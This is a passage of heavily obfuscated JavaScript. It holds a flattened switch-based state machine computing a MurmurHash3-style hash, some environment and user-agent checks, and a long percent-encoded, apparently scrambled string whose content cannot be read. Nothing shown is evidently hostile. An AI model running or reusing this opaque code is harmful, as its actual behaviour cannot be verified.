24:y89=y89*5+0xe6546b64|0;c69=23;break;case 53:G1HH();c69=52;break;case 41:i89=i89<<32;c69=40;break;case 12:E89=E89&~0x3;c69=11;break;case 20:i89=N89[o89[145]](n89)&0xff|(N89[o89[146]](n89+1)&0xff)<<8|(N89[o89[147]](n89+2)&0xff)<<16|(N89[o89[148]](n89+3)&0xff)<<24;i89=p19(i89,D89);i89=(i89&0x1ffff)<<15|i89>>>17;i89=p19(i89,Z89);c69=16;break;case 40:y89^=Y89;y89^=y89>>>16;y89=p19(y89,0x85ebca6b);c69=37;break;case 11:var n89=0;c69=10;break;case 21:var i69=Y89%4;c69=i69===3?35:49;break;case 30:c69=!r89?29:28;break;case 3:c69=A19[o89[134]]?9:7;break;case 51:y89^=y89>>>16;return y89;break;case 27:y89^=i89;c69=26;break;case 23:n89+=4;c69=10;break;case 43:c69=!F89?42:40;break;case 48:c69=i69===1?33:40;break;case 35:i89=(N89[o89[149]](E89+2)&0xff)<<16;c69=34;break;case 15:i89=i89|0x1ffff;c69=27;break;case 52:y89^=y89>>>13;c69=51;break;case 37:y89^=y89>>>13;y89=p19(y89,0xc2b2ae35);c69=54;break;case 49:c69=i69===2?34:48;break;case 54:c69=r89?53:51;break;case 26:c69=F89?25:23;break;case 7:var F89=a89||typeof P89===o89[141]&&!new A19[o89[142]](o89[143])[o89[144]](P89);var y89=g89;var E89=Y89;c69=13;break;case 10:c69=n89<E89?20:22;break;case 8:a89=A19[o89[137]][o89[138]][o89[139]](o89[140])!==-1;c69=7;break;case 44:y89^=i89;c69=43;break;case 34:i89|=(N89[o89[150]](E89+1)&0xff)<<8;c69=33;break;case 33:i89|=N89[o89[151]](E89)&0xff;i89=p19(i89,D89);i89=(i89&0x1ffff)<<15|i89>>>17;c69=30;break;case 25:y89=(y89&0x7ffff)<<13|y89>>>19;c69=24;break;case 13:c69=!r89?12:11;break;case 42:G1HH();c69=41;break;case 28:c69=1?44:43;break;case 16:c69=0?15:27;break;case 9:c69=A19[o89[135]][o89[136]]?8:7;break;case 29:i89=p19(i89,Z89);c69=28;break;case 22:i89=0;c69=21;break;case 2:var r89=typeof A19!==o89[131]&&typeof A19[o89[132]]!==o89[133];var D89=0xcc9e2d51,Z89=0x1b873593;var i89;var a89;c69=3;break;}}}}("%11TLWUYXWZ%1F%1AJ%14%03%7C~%04cm%1A%0Brp%7B%04zyqi%12vw%7Cn%0Cn%7Cfva~rpximy%03r%16%10upd%1Cnwje%19sn%7Dgjjnoicvy%7B%15sdr%14a%16b%1C%1Dtg%0Ckxb%15selfmd%10zquw%00t%01qhjs%07~%03%7F%15%7C%7Ct%05%12bcd%04%0Fyaw%7Cgm%10i%10%7B%7D%0Bzpm%7Dip%0A%02%19WMYVGYX_%10%1EHBKKB%11PX_%5B%40%5E%5C_%1B%18H%05%00%1C%5DEX_%1F%1B%17%11%05SDVZL_%5BV%1F%18%0DB%11%19%5EB%5BPD%5E%5EV%17R%1E%10%12B%19%40LC%18W%17%0E%11%5DTD%0DtQLV%11%1A%18EQ%5DXP~%5E%11%11%0D%14%5DAPA%11%13%11LEL%13K%17%19%5EB%5DUM%5BVW%16O%11%10%1D%17H%11WTQXWW%5DA%02%13T%1B%19%0A%0DH%18%10%10%03%16I%18TPYZY%11%10R%1C%13K%17B%5DCg_TWVLB%05P%14%14%02%03%01%03%18%08%0DM%10%1A%1A%02%13_U%10%19%05%5BTO%19%7CW%40%5D%1F%18%03OP%5DMRzU%18%1E%11%04%17P%1F%19NE%19%1ECTO%14sREV%19%1A%03FQTF%5C%7CP%1B%19%11%00%15R%11%19%06%16%05%08%07%02%04%19J%11NVG%13%7D%0E%08%01%0E%0A%16%04%12%0B%02jCFP%5D%5BV%11%1B%7C%0A%14%09%09%01%13%18%0E%0B%13%01%18%0DN%11KNQBWP%17%19%60%00%08%08%01%0E%1C%13K%17RYDV%16%0B%08%19%11PX_%5B%40%5E%5C_%13%19%1A%0DK%10NRK%13e%02%09%11%10%15%03%03%19O%5E%5DTR%11%05j%00%08%18%16%08%0E%10%05%03%11%17H%16JEPMUE%11%10g%06%0A%18%13J%13NQC%5D%13%0B%09%16EQC%0Dm%00%01%19%05%16%16Q%15%0A%0DOPC%18O%04%0A%10%0A%11%1AQ%11%0D%19DXK%16%40%00%01%14%0A%13%13V%13%08%0DFQJ%13k%02%0F%13%0D%11%0FQ%13%03%19k%07%0D%18%0A%11%1E%02%11SJRTX%0B%17RYDV%16%0E%08%19S%07%14%11%13%09%17B%00%0A%0A%13G%01%09%18%18%04%13d%02%09%0A%0D_%00%01%19%13%0B%14U%06%08%16%19b%00%01%17%08%13%01%04%0A%18UASXY%02%19ULB%5D%14%06%00%0B%13%5B%02%14%10%1B%05%13A%02%0F%08%10%5B%1C%0C%11%13%04%18n%05%01%0C%11~%08%08%11%05%17%04%02%0B%17SJRR%5D%02%12ZXEH%11%09%05%0D%13%5B%02%08%13%06%0D%10I%02%00%08%16Y%01%08%0D%1E%0C%18T%09%0F%0F%18%5D%00%14%19%1A%0C%18e%04%0A%0B%17b%09%0E%13%0B%19%03%00%02%16OC%5DU%5C%08%11PP%40H%10%03%02%13ORD%13A%00%14%15%0C%18%1BV%14%0F%18AP_%19z%00%01%17%08%13%12B%13%03%17EWK%12S%08%0F%0D%0C%18%7F%06%0A%0A%13b%02%14%10%0D%18%04%02%13TAUPF%0E%11%5BXKS%14%09%02%0B%0Do%00%08%18%1C%08%13H%06%08%03%17e%07%00%12%12%04%16u%00%01%0F%17e%00%0A%11%18%10%10A%09%0A%02%13%60%02%09%11%06%08%11U%08%01%0D%14n%06%08%0D%12%0C%11j%06%0C%08%10APJ%17_%07%00%12%04%19BTA%5D%5BQ%13FZ_WBG%10%19%0E%04%13%60%02%09%11%12%15FQW%5CYC%18%0D%11Y%40ATWQ%15T%5CXSY%5B%13%17%04%0F%19S%07%14%11%07%14P_%5EQP_%0D%0A%10L%5BP%40%0D%13c%00%14%15%0C%18%0B%0A%0D%14ZETLR%0A%11%5BVFV%10%06%08%02%17EWK%12o%08%0F%0D%0C%18%7F%06%0A%0A%13g%02%14%10%1B%05%13H%02%0F%08%10g%1C%0C%11%13%04%18d%05%01%0C%11%7B%08%08%11%13%0A%15%5E%01%0E%0A%18d%02%0F%19%0F%19%08%03%16%11ZFRRZ%08%11N%0DM%10E%1B%10%1A%0D%13%7D%08%14%0C%08%01%19%05%16%05%03%17S_%5CPZ%03%17Ho%5EJ%11E%17N%1F%11%1B%19D%1F%05%18%03%14%10%1A%0AN%19%1A%04%0BM%5BRMP%5E%1BU%18VHL%10%10%11%0DF%5DCD_W%11WMYVGYX_%10%1EHPL%5CZM_B_%18V%5B%5CVTTAFEJ%10QU%5CQTUCF%40I%11BNWF%18U%5DB%5EVTJ%5C%40B%0BU%5DWPTSKYLH%0BI%5E%5BAZV_GjW%1C%09%1EJ%04u%1B%03%06%19l%05Q%00%01%17s%01x%10%00%09%04%10%0ASTXRTUEZMFhR%08%0B%17K%01a%19%09%00%06%1Al%0ES_BWW%5DARFN%08T%5EN%40%5C%5DWLmP%09%0E%1Ff%0E%7D%19%0C%02%1CnkS%00%01%19%7B%05%11V%08%00%18f%06t%1C%0F%01%18%1A%0EW%1C%09%1Es%04u%1B%07%06%03%18%17Q%00%01%17J%01x%10%00%04%04d%19STXRTUEZMF%1A%0DDTLWUYXWZ%17Q%5D%5CVTHB%5BM%5E%11%1AMEQC%0Dt%01%14%7C%08%1A%7C%08%1BSAVVV%5DE%5EFj%1BSTXTQ%5C%40RLw%01ST%5BPTTAZFz%1CRT%5C%5ETSA%5BDE%19STV_QQJ%5CDN%15S%5DWPRVB%5CD%5C%1BQZVU%5E%5CDFDZ%18U_%5ETVV_%5BE_%1F%5B_YTWT_%5EDr%15ZZ%5B_PT_RDs%03v%05%0E%1D%06%03%00%07%06%07%0B%03%08%0D%0Dh%01%05%05%01%02%07%0B%02%06%1B%05%0Bp%03%04%01%0DU_C%05CPJ%19I%06%09%09%0CU%1C%00%1F%7F%08%1FD%03%1EC%5EkCA_WU%11%10%1A%5C%01%16%40X%60EAX%5DJ%18%19%16_%5C%5DQGX%1D%1E%06%06%0E%0E%11%17%09%05v%01%16H%01%1A%13%1ENQ%5CXV_RA%5DLh%04%5DYNDUQYGjW%00%0A%03%7B%07t%1B%08%05%02%1Am%19I%04%08%16K%0Fz%1C%09%01%05%04%10%0Ay%08%1C%08%01%0BJX%5E%1FW%07%00%1C%7B%09%1Ee%01%16%40X%60EAX%5DJ%18%19%14%7B%09%1DB%5CcE_%5C__%11%11%18X%5DYVYQ%1D%04%0F%02%07%00%19%16%0C%05r%03%1FBPUVQJTJ_Bi%0CW%5EPX%5DUVGbW%07%0A%1Ez%1Ay%19%09%0F%0C%1Fi%10S%00%14%17C%06t%1F%00%00%19%1E%0AE%5EU%1E%5B%5EV%5EQHCSAm%1AJQ%5D%5CJWUJXLr%0BQ%5C%5EJRTJRMlo%5C%06%08%03r%06%7D%10%06%00%07%19j%19%5C%06%0A%18K%05u%11%07%1E%18%11%0FU_%5ETVV_%5BEo%0E%5B_YTWT_%5EDbb%5C%07%0D%16E%06a%11%00%04%0C%1Eh%1BT%06%08%16%7C%04z%11%03%0A%0C%1F%04%0AZXXTVVCXXX%0DZ_VTQVBZXoj%5C%08%01%18F%0F%7B%19%1C%0C%05%18e%1FQ%02%09%19C%0F%7B%1B%07%08%05%10%10%0DO%5DWSPVCXDP%10R%5CWT%5EVDXEkvQ%00%01%17J%01x%10%06%04%19%10l%19%5C%06%0C%1D%7B%00%7D%10%06%05%03%10%1B%02%5BZBV_QEXDW%0CQA_W_VKXCikU%1C%0C%1Fs%0Et%1E%05%0D%03%18p%11U%00%01%19~%04%7C%1F%03%08%1E%1A%0D%5B%5EV%5EQHCSAU%0ES_%5ETJUBSF%5DhR%02%09%1Ff%02%7D%10%08%0D%02%1De%1FU%1C%00%1FC%0F%7B%1D%02%02%0E%18%11%0CQZVU%5E%5CDFD_%09U_%5ETVV_%5BE%5Ch%5D%02%0F%1DB%06a%1D%00%0D%0D%11k%1C%5C%06%08%03r%06%7D%10%06%0C%06%19%1E%0AZ%5B%5CQ%5EWKRCJj%5C%05%0E%1Dz%04%7D%1B%1E%02%19e%0E_FXPDXB%5B%19ZUWQS%5DEZXR%18JNVG%13G%0E%1DW%0E%1F%7B%00%09N%00%0B%00%04%0C%0D%0F%00%03%07%00%06%16_%09%05%1E%0B%05%06%00%01%01%1E%0D%07%03t%01%0B%06%03Q%5E_%11GPJ%17l%0A%0D%06%0A%5C%06%0A%18%7B%02%11%60%0F%03EWgCAX%5DV%1B%04%1Ci%01%1DM%5CeGBXCR%19%11%17TSZ_CY%01%08%03%06%0C%02%1C%12%0D%0AF%01%0Cj%0F%12%19%10BBEXKoS%02%08%1DC%04a%18%02%08%0B%10n%0BQ%5C%5EJRTJRM%5D%0FL_X%5EbU%00%01%19~%04%7C%1F%00%0B%03%1Ak%11%1B%02M%5EDBcP%06%0A%1FA%06%7F%05%02%00%00%1Ad%1B%1F%08%7D%08%06%08%03%03DQP%1C%5C%06%08%03%7B%01%19u%0E%1BG_dEJ%5E%5DQ%11%1B%15t%0F%03EWgCAX%5DV%1B%04%1E%5C%5D%5D%5EG%5E%1F%04%06%1C%0D%09%11%18%05%0B%5B%01%1EJYQXBcS%04%0A%1E%7C%06t%1F%01%06%01%1Bd%04TA%5E_SRAZFZ%08YXYKh%5D%02%0F%1DB%06a%1D%00%0B%0D%11k%1C%11%0CEEPBj%5C%06%0C%1D%7B%00%7D%10%05%03%0E%10o%11%10%0DPEP%5DDhU%02%08%1D_%07%7C%10%01%0F%1Ak%0ER%5DBRV%5DKSC_%03CYDJjU%09%0E%1Bx%07%7B%19%09%04%07%1Fd%1A%10%02BEXKoS%02%08%1DC%04a%18%02%08%0B%10n%1E%1A%0BL%16W%5DW%5E_SFSBYv%5D%00%08%16E%02%7F%18%06%05%00%1En%1E%5D%03%00%17%7D%1A%7D%10%05%00%05%18%1FWFCSDQ%5CW%1BT__VJPCSLM%1FOZ%5B%5EJ%5ETCSB%40hT%06%08%16E%04z%11%03%0E%08%1Fp%19%11%0FU_%5ETVV_%5BEoh%5D%02%0F%1DB%06a%1D%03%0E%10e%0BP%09%0E%1Ff%0E%7D%19%09%02%06%1A%0BU%5DWPTSKYLcmI%00%01%1AE%04%7D%1B%00%06%19%19m%10W%08%0A%18x%07%7D%05%07%03%11%10cR%05%01%19z%1Au%19%00%00%05%1CnkS%00%01%19x%01u%1A%08%0A%06%04l%10P%06%0A%1FA%06%7F%05%02%04%11%1A%02N%1F%08R%5DBRV%5DKSCWcS%00%14%17z%06t%1F%04%07%08%1El%10S%02%0F%17y%0Eu%1E%1C%06%0E%1D%1BUD%5DRGD_%5E%10QU%5CQTUCF%40h%11BNWF%18Z%02%01%7F%02%1DJ%04%19Q%5CXV_RA%5DLX%15W%0F%01f%01%18%40%00%1DQ%5D%5CJWUJXL~%0DQ%5C%5EJRTJRMoo%5C%06%08%03K%06%7D%10%06%02%02%19j%19%11%0CQZVU%5E%5CDFDa%09U_%5ETVV_%5BEyh%5D%02%0F%1DB%06a%1D%03%0E%10e%0DY%0B%0A%06%1D%09%04%06%00%02%0D%0A%0Bq%02%05%01%00%06%0B%0B%0C%01%07%1E%0AJ%07%0A%01%0AU%5EA%05FQJ%13A%00%0B%02%0BU%1C%0C%1Fz%09%10N%07%16C%5E~MCXVP%1D%1A%1CO%02%16C%5CeM%40PWQ%05%18%16XR%5DVGY%1F%1F%09%05%00%02%10%12%0B%0E%5D%02%16M%02%13%12%11MVTXVJ%5CCZM%5D%08Q%5CXV_RA%5DLeb%5D%07%14%1FJ%03%7B%1B%03%05%18n%16B%03%13%0E%0B%08KZV%19I%04%08%16w%08%1EF%0B%19EBjECQYR%1B%19%1BC%0B%19GYjFKPXJ%19%11%1A%5BV_TE%5B%01%07%06%01%03%0B%1A%17%0E%0Dw%1E%1CJZUWQS%5DEZXS%0CSTXRTUEZM%60hR%08%0B%17K%01a%19%09%01%04%1Al%08LZK%18T%09%0A%17A%01%7F%18%00%18%06%18%05%04ZZ%5B_PT_RDh%11LW__PV%5DEXCJ%1AJXPH%5DQZ%5ChU%02%08%1Df%07%7C%10%02%08%05%1Fn%19%0APP%5DK%5CCX%0D%05%1A%03%1C%08%03%09%0D%07%01%07%02%0Cf%01%0A%06%02%0A%06%01%0D%02%1D%09%03C%04%0E%03%08W%5C_%18FYA%19~%05%0E%01%0AI%04%08%16%7B%08%1Ey%0B%19EBjECQYR%1B%19%1B%7C%0B%19GYjFKPXJ%19%11%1A%5BV_TE%5B%01%08%08%01%00%0F%1A%17%0E%0D_%14%0E%7C%0B%12%13%1FO%15%06%0C%10%5B%5D%5E_PPA%5BBhcS%02%0F%17%40%0Eu%1E%1C%04%11i%1FW%00%0A%1FA%1A%7C%18%09%03%0C%1A%1F%15%16%19OY%5E_%5E%5DD_Mn%0CI%08%08%1Fs%00y%1B%09%0E%18%13U_Y%5EU%5CK%5DXpcP%06%0A%1Fx%06%7F%05%02%06%11n%10%08R%02%09%1Ff%02%7D%10%08%0D%05%1D%19%0ASAVVV%5DE%5EFZ%11%17%10U_Y%5EU%5CK%5DX%5B%05P%06%0A%1Fx%06%7F%05%01%05%08%1A%12QZ%5CWVHGZMncR%05%01%19z%1Au%19%03%0E%1Eh%1A%0B%40%02%13%0A%01%0DD%5B_%11R%1C%08%16z%07%1BF%00%1FGBcDJZWT%1E%1A%1CF%1E%1BEWjLD%5DVP%19%04%17%5DTVPA%5B%1C%0F%01%09%03%0B%1F%18%0F%04n%0F%04JF%06%16%0ES_%5ETJUBSF%60hR%02%09%1F_%02%7D%10%08%08%03%1De%1FU%1C%00%1Fz%0F%7B%1D%01%06%1E%18DK%1BTU%5D%5E%5ES_ZMm%0AW%00%0A%1Fx%1A%7C%18%09%03%0C%1A%1BQ%5C%5EJRTJRMwo%5C%06%08%03K%06%7D%10%05%03%1Am%1E%0A%5C%06%0A%18K%05u%11%04%1B%18%19%09%0AQ%5D%5CVTHB%5BMYEO%1EQ%5C%5EJRTJRM%5C%09%5C%06%08%03r%06%7D%10%06%00%03%19%12STXTQ%5C%40RLavU%09%0D%19x%06%7F%19%01%1B%19m%11%08DW%07%0A%1EB%14D%19%5C%08%01%18F%09%0E%19%04b%01lc%06%01n%19%0CGYE%13S%0E~%04%5D%07%14%1F%5B%0DF%1B%00%00%07%07%01%01%02%0C%03%10%08R%02%09%1F%7C%0C%40%10%5D%09%0F%1AJ%06%08%05%10j%00%00jn%06m%1E%0ANVA%16a%05u%04R%1C%08%16W%0EB%19%00%02%01%01%01%02%14%00%0E%1A%0DW%01%08%03F%08I%11%5C%07%0D%16y%00%14%11%18j%0A%07hh%01%0Elc%05%00kb%05d%10%0D%5BPJ%14e%04%7D%0EU%02%14%1ES%01B%11%02%04%06%1C%00%1A%19%07%14%08%0E%1F%0FZ%5B%5EJ%5ETCSBx%0ECVW%5D%5BZXRmLKZv%7CY%40_hU%02%08%1D_%07%7C%10%02%0C%05%1Fn%18%7CLAYc%5D%09%0F%1AJ%00%7D%05%01%00%18e%1F%1C%19CVW%5D%5BZXRmLKZvU%09%0D%19x%06%7F%19V%1A%7C%19e%1Ad%18R%02%09%1Ff%02%7D%10%08%0C%0F%1D%13R_NVUTme%7Cp_ZAWYVXM%1A%5BUYJV%5DF%5CFHhU%02%14%1E%7B%0F%7F%11%02%05%00%19l%05Q%00%01%17s%01x%10o%06a%10%1AWMYVGYX_%10U_Y%5EU%5CK%5DX~%11OARC%13%40%00%01C%03%14C%0A%08G%00%0D%00%1E%04%03%0B%08%0A%0F%06%0C%0CB%1E%04%1C%03%08%02%02%0B%01%06%05%0A%07%08F%0A%0F%0B%02PBC%10BVA%11R%02%0E%1C%0BT%09%0A%17q%06%1BQ%02%03A%5EkMJ_Z_%1F%18%01X%02%1FLXfGB%5E__%1F%1A%18UWW%5EBE%1D%0C%06%02%0B%02%1A%10%0E%10A%03%03R%0A%18%1D%1AKWBG%19NXJ%16VTXVJ%5CCZMc%08W%01%0E%1FJ%00%7F%1E%08%04%08%10%1AO%5DWSPVCXDA%10%07%0BZ_VTQVBZXG%0F%05%5BTYS_RCFL~j%5C%06%0C%1D%7B%00%7D%10%06%01%02%10o%02%5BZBV_QEXDA%1C%1E%04KRT%5C%5ETSA%5BDy%08bLKQXScS%00%14%17z%06t%1F%04%05%01%1El%10%06%04%10%5B%5EV%5EQHCSAxhU%02%08%1D_%07%7C%10%07%01%1Ak%1BR%5DBRV%5DKSCF%11%1E%1EOU%5EV_RGXEc%0AEEVBL%40W%19SCRWPRfczr%5C%40%40_VVWG%1EQ%5C%5EJRTJRMb%1D%03JXK%11U%00%01%19w%03%18G%02%16C%5CeM%40PWQ%05%18%14D%04%1DE%5CbG_Y%5E_%1B%10%1DZV%5EVY%5D%1D%01%0E%09%07%03%11%16%0C%10J%02%18CQZA%18APJ%17QZVU%5E%5CDFDl%09S%02%08%1DC%04a%18%01%0A%07%10%1FT__VJPCSLJ%0B%01%03U%5DB%5EVTJ%5C%40A%0C%0ASTXTQ%5C%40RLyvU%09%0D%19A%06%7F%19%07%15%19m%03QU%5CQTUCF%40C%13%12%11MP%09%0E%1F%5E%00%40%19%5C%06%0C%1DB%06%08%10%1Eh%05di%0B%0Bk%04%0ANUE%13P%04%7D%0EI%01%09%16G%00B%1E%01%1C%00%1A%19%04%0B%15%0A%05%1D%03U%5DB%5EVTJ%5C%40g%0DdEJ%5E%5DQbV%08%00%18f%06t%1C%06%05%00%1Al%1BL%07%7CDQU%5CQTUCF%40~c%5D%09%0F%1As%00%7D%05%0D%09%18e%1FW__PV%5DEXCK%1B%10%1CTA%5E_SRAZFe%08PBULFK%5D%16V%5ERBQTmkqu%5BUG%5EC%5C_E%10UY%5CWPTJ%5CFb%10%09D_Y_%19NUE%13S_%5ETJUBSFm%0ER%02%09%1Ff%02%7D%10%08%0D%05%1D%14U%5DB%5EVTJ%5C%40A%0D%07%0AZ%5B%5CQ%5EWKRC_%0DZXXTVVCXX%7Fk%5C%02%00%1DD%04%7C%19%1C%07%05%11d%03TXWPVHKZDJ%1C%1E%1AKU%5DWPTSKYLm%0B~EJ%5DYTjW%00%0A%03B%07t%1B%08%05%07%1Am%19%19%05oZUWQS%5DEZXvjU%09%0E%1Bx%07%7B%19%0C%0F%1Ak%11PUVQJTJ_BA%18%1A%1AQA_W_VKXCg%0BL_PEMKV%16QVT%5EI%5CdcqtZ%5E%40X_%5DYG%1E%5B%5EV%5EQHCSAc%1A%0AN%19QA_W_VKXCj%1BSAZV_%5CJ%5DAR%1E%1AI%08%08%1FJ%00y%1Bb%00%7D%11%1E%1A%0D%5B%5EV%5EQHCSAShU%02%08%1Df%07%7C%10%02%01%01%1FnkU%1C%0C%1Fs%0Et%1E%06%01%1El%05%5D%00%08%16E%02%7F%18%05%05%11%1E%0C%1E%5B%5EV%5EQHCSAShU%02%08%1Df%07%7C%10%02%01%01%1FnkU%1C%0C%1Fs%0Et%1E%05%0D%05%18p%11U%00%01%19G%04%7C%1F%03%0C%1E%1A%1AJWMm_%40TWAC%1BWF_PYY_V%1B%10HT__VJPCSL%5CmP%09%0E%1F_%0E%7D%19%09%0F%07%1AmlU%09%0E%1D%7D%0E~%11%08%03%18%18e%1CS%02%08%1DC%04a%18%02%0C%1A%10%08T__VJPCSL_mP%09%0E%1Ff%0E%7D%19%0B%05%1Cn%18U%5DWPTSKYLt%1F%16L%14%00%07%03%18%1A%0B%1BO%5C__T%5CA%5DFTjI%04%08%16r%0Fz%1C%09%0F%03%04djU%09%0E%1BA%07%7B%19%09%02%06%1Fd%1A%5D%08%0F%03C%0Fx%1F%01%05%1A%18%1FO%5C__T%5CA%5DFWjI%04%08%16r%0Fz%1C%0B%05%18p%11S%5DWPRVB%5CDu%1E%1A%0DDO%10%02TA%5E_SRAZFShI%01%09%16A%0E%7F%1E%02%04%09%04h%19%5C%08%01%18%7F%0F%7B%19%1C%0E%07%18%14Q%40%5DSCXWY%1BTU%5D%5E%5ES_ZM%7F%1EHGRC%13%7C%09%1CM%0A%15x%0F%08a%08%10%18%07%01%0F%09%03%03%09%01%08%16L%08%0C%15%04%06%00%06%06%04%09%01%0A%0Dr%0B%04%0B%0DK%5EJ%1CARC%13R%0A%10%01%0B%5C%02%00%1Dx%03%18R%14%1BEWjLD%5DVP%19%04%15R%08%16CZ%60DEXVP%1B%1F%17%5E%5CWQYY%14%05%02%02%03%02%18%12%10%0Da%01%08Z%0A%1D%18%19JOY%5E_%5E%5DD_M%7CjI%08%08%1Fs%00y%1B%03%01%18e%1F%1A%0D%5B%5EV%5EQHCSAPhU%02%08%1Df%07%7C%10%0B%0E%1Ak%1B%19%0AOY%5E_%5E%5DD_MPjI%08%08%1FJ%00y%1B%02%07%09%11j%1B%1F%02VVZC%40TV%40lW%00%0A%1Fx%1A%7C%18%00%04%10n%1EW%01%08%03G%06t%11%0B%00%1D%11%0CSAVVV%5DE%5EFTlU%09%0E%1D%7D%0E~%11%01%01%04lcP%06%0A%1Fx%06%7F%05%03%06%11n%11W%07%0A%1Ez%1Ay%19%09%0D%08%1F%1D%03U%5DB%5EVTJ%5C%40%40%18%40XVS%5CAbV%08%00%18_%06t%1C%0F%04%18njW%1C%09%1EJ%04u%1B%05%05%19l%04%0Ez%01%12%05%04%0FE%5EW%05%5D%00%08%16u%05%1B%7B%0E%1FLX%60BK%5BW%5E%1E%04%1Ds%0D%19G%5E%60EAD%5EW%10%1A%17_S%5DWEE%19%09%0B%09%09%07%1D%19%0A%0CX%00%18JZ%5BZTWRCSBxm%5D%03%00%17%7D%1A%7D%10%05%00%02%18n%19%1A%16R%5CWT%5EVDXEVvQ%00%01%17s%01x%10%06%02%19%10l%19%11%0CW__PV%5DEXC%5Ei%5D%08%0F%03z%0Fx%1F%01%01%0B%18n%05%19%0B%5C%5CZF%5BV%5EEvQ%00%01%17J%01x%10%02%05%04d%19U%09%0E%1BA%07%7B%19%0B%01%1A%1F%02PUVQJTJ_BWjW%00%0A%03B%07t%1B%08%0B%04%1AmjI%04%08%16K%0Fz%1C%09%02%03%04d%19U%09%0E%1Bx%07%7B%19%0A%03%1A%1F%02PUVQJTJ_B%40%19DX%5DI_GcW%08%0A%18x%07%7D%05%0D%06%11dcR%05%01%19C%1Au%19%00%0C%07%1Cn%19%0CLE%1E%08KPT%11%11TA%5E_SRAZFY%0EI_SM%5E%5C%5DBhT%00%14%1BC%0Fu%10%07%02%0C%1El%05%5D%00%08%16%7C%02%7F%18%05%00%08%1E%1A%1F%1F%14NPXI%5EOoS%02%08%1DC%04a%18%08%0F%1AdhR%02%09%1Ff%02%7D%10%0A%0D%1Fi%11LSAVVV%5DE%5EFz%0AWMYPBP%5DW%11TA%5E_SRAZF%7F%1AVFQJ%13v%0A%1Ac%09%1D%7F%0C%1DZUWQS%5DEZXP%1DSTXRTUEZMs%08y%00%0F%14%08%02%18%09%0D%00%07%05%01%01%0Ac%14%0D%08%09%05%0D%00%02%06%09%01%16g%08%05%0B%03P%5BJ%1FGLK%11%5C%01%0A%04%08T%06%08%16u%03%1ET%0B%17MY~EJ%5DYT%19%1A%1D%5E%14%1EDW%60MA_%5DW%19%04%1B%5D%5DW_B%5C%14%0F%07%1B%0B%08%18%19%0A%08%7C%09%0C%5C%01%1C%18%1FBPUVQJTJ_BZ%0CQ%5D%5CJWUJXL%7D%0DW%01%08%03F%08I%11%5C%07%0D%16E%00%14%11%18j%09%01hh%01j%18%03ARD%19z%0Eu%0BI%00%01%1AC%0A%40%1B%00%0B%1B%01%1C%09%06%15%02%06%1F%04%1D%1C%07%06%11%02%5C%07%0D%16f%08%5C%11U%00%01%19%7B%02%09%1F%18c%06%03kb%06d%10%0D%5BPJ%14d%04%7D%0EU%02%14%1ES%01B%11%01%0F%1F%06%06%01%06%1D%09%0A%14%00%03%14%06%02%04%02U%00%01%19F%0AA%1FU%09%0E%1Dx%08%0B%11%10m%18lc%05%06n%18%08GR_%10G%0F%7F%04W%07%0A%1EE%14D%19%09%0D%14%01%1D%03S%00%14%17B%08I%1FQ%02%09%19C%09%0E%1B%1Fb%03%0Adm%1C%07e%1D%0CEPA%11T%1A%7C%0D%5C%02%00%1DU%0AA%19%1F%01%1D%09%0E%14%04%18%09%05%04%04%02U%00%01%19d%0AA%1FU%09%0E%1Dx%08%0B%11%10m%1F%01eo%06%07l%1A%0AELB%10H%04u%0ER%02%09%1FY%0C%40%10%08%01%01%18%0A%07%07%01%08%08%06%11%0CW__PV%5DEXC%7Bi%5D%08%0F%03C%0Fx%1F%06%00%1Al%0EI%01%09%16x%0E%7F%1E%7B%07%7D%04%1EFQW%5CYCcS%00%14%17C%06t%1Ff%04%7C%1ElcS%02%0F%17y%0Eu%1EZ%06t%1Dj%18U%02%08%1D_%07%7C%10T%0E%7F%1F%18R%5DBRV%5DKSC%5D%13S%00%14%17z%06t%1FE%04%7C%1E%0AZ%5B%5CQ%5EWKRCD%1C%15%0Fe%0A%1A%0E%03%08PYV%10W%08%0A%18q%00%19%7F%0C%1FLVkBFQYV%05%10%1Dc%01%19A%5CcCCQYT%1E%10%1CU%5CXJEP%18%06%00%06%06%18%12%10%0D%60%01%1ABQZ%5CWVHGZMP%05TXWPVHKZDv%0CQ%02%09%19B%01F%1BR%08%0B%17w%07%14%19%11o%02nj%01%01n%04%0BFYA%19v%01%7F%0DU%1C%0C%1FL%00I%1E%06%08%1B%00%19%09%18%0A%5C%06%0C%1DC%0E%40%10S%02%0F%17%40%08%00%1E%04j%0A%04jh%08n%18%08%5BQB%18z%0E%7F%0BW%01%08%03V%08I%11%01%1A%05%01%00%18%16%5D%00%08%16D%0CB%18S%00%01%19%7D%07%00%1A%10b%07%14lc%04j%1A%0AEPA%0DA%02t%0E%5D%02%0F%1DS%08%5C%1D%00%0B%15%09%0F%07%11%0CSAVVV%5DE%5EFrlU%09%0E%1DD%0E~%11%08%07%19%18e%09S%02%08%1DC%04a%18u%0F%7F%10%1CAZ%5EUBBj%5C%08%01%18%7F%0F%7B%19d%0E%7D%18elQ%02%09%19C%0F%7B%1BG%0B~%10d%19I%00%01%1A%7C%04%7D%1B%00%02%19%19%1AZ_VTQVBZX%5C%14%5C%08%01%18F%0F%7B%19%1C%08%05%18%03UY%5CWPTJ%5CF_%12%19%02DTA%5E_SRAZFu%0E%5EUDq%5DMVDEQ%5D%05SDVZL_%5BV%1F%18V%5D%00%08%16D%0CB%18S%00%01%19A%07%00%1A%10b%04%1Elc%05%0Fn%18%08GR_%10s%0A%7F%04W%07%0A%1ER%14D%19%01%0B%0F%00%18%0A%0E%1D%1C%0B%1D%00%0E%1B%04%04%04%07%18%03S%02%0F%17c%00H%1EI%00%01%1AE%02%08%1B%18h%1C%01mc%02%0Enm%01%00l%04%0EGYK%18l%06t%0AU%1C%00%1FE%01F%1D%01%01%1B%00%0C%1E%08R%08%0B%17h%0F%5C%19%5C%05%0E%1DC%02%08%1B%04k%01%0Dnb%07k%1A%0BGLG%11%5B%0Bt%0BP%09%0E%1FY%00%40%19%09%0F%19%01%00%1B%07%08%1E%08TU%5D%5E%5ES_ZMvlW%00%0A%1Fx%1A%7C%18%0D%02%10n%0BW%01%08%03~%06t%11%09%07%00%11%1CFDWU%5EOlQ%02%09%19z%0F%7B%1Bu%0B~%10dmI%00%01%1A%7C%04%7D%1Bk%01a%19m%13W%08%0A%18A%07%7D%05V%03t%10%13TXWPVHKZDQ%1CQ%02%09%19C%0F%7B%1B%04%09%04%10%02%1B%00ST%5BPTTAZFD%0C%00%1E%15%11D_%5DT%5EZnU%09%00%16D%03t%1F%00%14%09%18lcS%04%0A%1E%7C%06t%1F%01%07%10o%11%5D%07%14%1Fs%03%7B%1B%00%06%0